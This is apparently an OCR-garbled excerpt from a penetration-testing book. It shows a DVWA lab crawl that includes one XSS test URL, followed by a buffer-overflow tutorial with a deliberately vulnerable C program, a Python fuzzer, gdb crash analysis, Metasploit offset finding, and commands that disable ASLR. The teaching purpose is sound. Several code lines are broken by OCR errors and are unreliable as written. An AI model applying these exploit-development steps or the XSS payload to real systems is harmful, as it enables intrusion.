



1 http://127.0.0.1/dvwa 2 http://127.0.0.1/dvwa/login.php 3 http://127.0.0.1/dvwa/ 4 http://127.0.0.1/dvwa/login.php 5 http://127.0.0.1/dvwa 6 http://127.0.0.1/dvwa/ 7 http://127.0.0.1/dvwa/instructions.php 8 http://127.0.0.1/dvwa/setup.php 9 http://127.0.0.1/dvwa/vulnerabilities/brute/ 10 http://127.0.0.1/dvwa/vulnerabilities/exec/ 11 http://127.0.0.1/dvwa/vulnerabilities/csrf/ 12 http://127.0.0.1/dvwa/vulnerabilities/captcha/ 13 http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php 14 http://127.0.0.1/dvwa/vulnerabilities/sqli/ 15 http://127.0.0.1/dvwa/vulnerabilities/sqli\_blind/ 16 http://127.0.0.1/dvwa/vulnerabilities/upload/ 17 http://127.0.0.1/dvwa/vulnerabilities/xss r/ 18 http://127.0.0.1/dvwa/vulnerabilities/xss s/  $19$  http://127.0.0.1/dvwa/security.php 20 http://127.0.0.1/dvwa/phpinfo.php 21 http://127.0.0.1/dvwa/about.php 22 http://127.0.0.1/dvwa/logout.php 23 http://127.0.0.1/dvwa/instructions.php?doc=readme 24 http://127.0.0.1/dvwa/instructions.php?doc=changelog 25 http://127.0.0.1/dvwa/instructions.php?doc=copying 26 http://127.0.0.1/dvwa/instructions.php?doc=PHPIDS-license 27 http://127.0.0.1/dvwa/security.php?phpids=on 28 http://127.0.0.1/dvwa/security.php?test=%22><script>eval(window.name)</script> 29 http://127.0.0.1/dvwa/ids log.php 30 http://127.0.0.1/dvwa/security.php?phpids=off

#### root@khanUbantu:/home/khan/Penetration testing advance/HSTS# python2.7 -W ignore HSTS detector.py

Headers set are :

Date:Wed, 14 Nov 2018 20:48:10 GMT Server:Apache/2.4.18 (Ubuntu) Expires:Tue, 23 Jun 2009 12:00:00 GMT Cache-Control:no-cache, must-revalidate Pragma:no-cache Vary: Accept-Encoding Content-Encoding:gzip Content-Length: 592 Keep-Alive:timeout=5, max=98 Connection:Keep-Alive Content-Type:text/html;charset=utf-8

Strict-Transport-Security is missing !

## **Chapter 11: Reverse Engineering Linux Applications**





root@khanUbantu:~# qdb GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1 Copyright (C) 2016 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86\_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word".<br>(gdb) **Cambus** word" to search for commands related to "word".

root@thp3:/var/www/html/bo# gcc -fno-stack-protector -z execstack -o buff buff.c

oot@thp3:/var/www/html/bo# ./buff What's your name? test user Hey test user

## root@thp3:/var/www/html/bo# echo "hello" | ./buff What's your name? Hey hello oot@thp3:/var/www/html/bo#

```
1#!/usr/bin/python
 2 import subprocess as sp
3 import time
 4 def fuzzy():\overline{5}i = 1006
           while 1:
 \overline{7}fuzz str='a'*i
                    p=sp.PDpen("echo "+fuzz str+" | ./buff",stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.PIPE,shell=True)
 8
 9
                    out=p.communicate()[0]10
                    output=out.split("\n")
11if "What" in output[0]:
                            print(out[0]+"\n\cdot\n"+output[1]+"\n^n)1213
                            print("Continue Fuzzing : Length : "+str(i))
                            i = i + 10014
15
                    else:
16
                            print(output)
                            print("Application crashed at input length : " +str(i))
1718
                            break
19
                    time.sleep(2)
2021 fuzz()
```

```
3:/var/www/html/bo# ./fuzz.py
What's your name?
Continue Fuzzing : Length : 100
What's your name?
Continue Fuzzing : Length : 200
What's your name?
Continue Fuzzing : Length : 300
What's your name?
aaaaaaaaaaaaaaaaaaaaaaaaa
Continue Fuzzing : Length : 400
Application crashed at input length : 500
```

```
Fuzz passed at : Length : 381
What's your name?
aaaaaaaaaaaaaaaaa
Fuzz passed at : Length : 391
What's your name?
aaaaaaaaaaaaaaaaaaaaaaaaaaa
Fuzz passed at : Length : 401
What's your name?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Fuzz passed at : Length : 411
[\cdot \cdot]
```

```
Application crashed at input_length : 421
```

```
1 #include <stdio.h>
 2 #include <unistd.h>
 3
 4 int vuln() {
       char arr[400]:5
 6
       int return status;
 \overline{7}printf("What's your name?\n");
 8
       return\_status = read(0, arr, 400);print(\overline{}' Hey %s", arr);9
 \Thetareturn 0:
11 }
13 int main(int argc, char *argv[]) {
       vuln();
14
15
       return 0;
16 \}
```








#### root@thp3:/var/www/html/bo#ro/buff

### Whatts vour name?





```
1 #include <stdio.h>
 2 #include <unistd.h>
 3
 4 int vuln() {char arr[400];5
       int return status;
 6
 \overline{7}printf("What's your name?\n");
       return status = read(0, arr, 400);
 8
       print(\overline{}' "Hey %s", arr);
 9
       return 0:
10<sub>1</sub>11 }
12
13 int main(int argc, char *argv[]) {
14
       vuln():
15
       return 0;
16 }
```
root@thp3:~/bo# ./bufferoverflow What's your name? test user Hey test user

root@thp3:~/bo# cat aaa | ./bufferoverflow What's your name? Segmentation fault

root@thp3:~/bo# gdb ./bufferoverflow GNU qdb (Debian 7.12-6+b1) 7.12.0.20161007-qit Copyright (C) 2016 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86\_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.qnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from ./bufferoverflow...(no debugging symbols found)...done.  $(gdb)$  run < aaa Starting program: /root/bo/bufferoverflow < aaa What's your name? Program received signal SIGSEGV, Segmentation fault. 0x000055555555471e in vuln ()



 $(gdb)$   $x$   $$r9$ 0x7fffffffddf0: 0x41414141 (gdb) x \$rsi 0x5555555547dc: 0x00000000  $(gdb) \times $r10$ 0x555555756402: 0x00000000  $(gdb) \times $r11$ 0x555555756264: 0x41414141  $(gdb)$  x  $$r12$  $0x5555555545c0 < s \ntart>:\n 0x8949ed31$ 

root@thp3:~/bo# locate pattern create.rb /usr/share/metasploit-framework/tools/exploit/pattern create.rb root@thp3:~/bo# /usr/share/metasploit-framework/tools/exploit/pattern create.rb --lenath 500 Aa0AalAa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0AblAb2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0AclAc2Ac3Ac4Ac5Ac 6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9 Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak 6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9 Aq0Aq1Aq2Aq3Aq4Aq5Aq root@thp3:~/bo# /usr/share/metasploit-framework/tools/exploit/pattern create.rb --length 500 > unique

```
Reading symbols from ./bufferoverflow...(no debugging symbols found)...done.
(adb) run \lt unique
Starting program: /root/bo/bufferoverflow < unique
What's your name?
Program received signal SIGSEGV, Segmentation fault.
0x000055555555471e in vuln ()
(gdb) x $rsp
0x7fffffffdf98: 0x6f41316f
(qdb)
```
oot@thp3:~/bo# /usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb --query olAo [\*] Exact match at offset 424

Program received signal SIGSEGV, Segmentation fault. 0x000055555555471e in vuln ()  $(adb) \times $r9$ 0x7fffffffded0: 0x41414141  $(gdb)$   $x$   $$rsp$ 0x7fffffffe078: 0x41414141

```
root@thp3:~/bo# sudo bash -c 'echo "kernel.randomize va space = 0" >> /etc/sysct
l.conf'
root@thp3:~/bo# sudo sysctl -p
kernel.randomize va space = \thetakernel.randomize va space = 0kernel.randomize va space = 0
root@thp3:~/bo# cat /proc/sys/kernel/randomize va space
Đ
